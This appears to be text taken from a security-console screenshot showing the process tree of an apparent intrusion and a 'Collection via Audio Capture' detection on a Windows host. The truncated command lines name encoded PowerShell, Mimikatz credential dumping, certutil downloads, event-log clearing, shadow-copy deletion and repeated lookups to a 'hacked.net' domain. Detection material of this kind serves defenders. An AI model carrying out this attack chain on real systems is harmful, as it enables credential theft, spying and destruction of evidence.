 KE
OUTLOOK.EXE
...5\OUTLOOK.EXE"
WINWORD.EXE
...2019.doc" /o ""
powershell.exe
...bgBvAGUAIgA=')"
powershell.exe
...C0AbgBvAGUAIgA=
powershell.exe
...wAMAApADsA -noe
cmd.exe
...ystem32\cmd.exe
reg.exe
.../d "cmd.exe" /f
reg.exe
...m32\cmd.exe" /f
net1.exe
...ctor SmshBgr123
powershell.exe
...atz -DumpCreds"
certutil.exe
...ip" "tools.zip"
powershell.exe
....zip', '.'); }"
soundrec...der.exe
...DURATION 0:0:10
powershell.exe
...' >$null 2>&1;"
wevtutil.exe
...util  cl System
wevtutil.exe
...il  cl Security
vssadmin.exe
...ows /All /Quiet
AntiUsb.exe
...sbShortCut.zip"
PING.EXE
...adobeincorp.com
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
nslookup.exe
...egit.hacked.net
soundrecorder.exe
Detection - high
Actions
Execution details
Host name
SE-UMW-WIN10-DT
User name
WORKGROUP\SE-UM...
Local process ID
5384
Command line
soundrecorder /FILE c:\temp\output.wav /DURATION 0:0:10
File path
\Device\HarddiskVolume2\soundrecorder.exe
Executable SHA256
742b47e84a6b780329ef9f767c735017368cabe2282378f30949972
a16e2bf12
Start time
2025-04-15 11:31:14
End time
2025-04-15 11:31:24
Duration
10s
Associated detections
Collection via Audio Capture
2025-04-15 11:31:14
Severity
High
Actions taken
None
Description
SoundRecorder was executed from the command line to record audio. Check the
process tree to determine if this was expected.
Objective
Follow Through
Tactic via technique
Collection via Audio Capture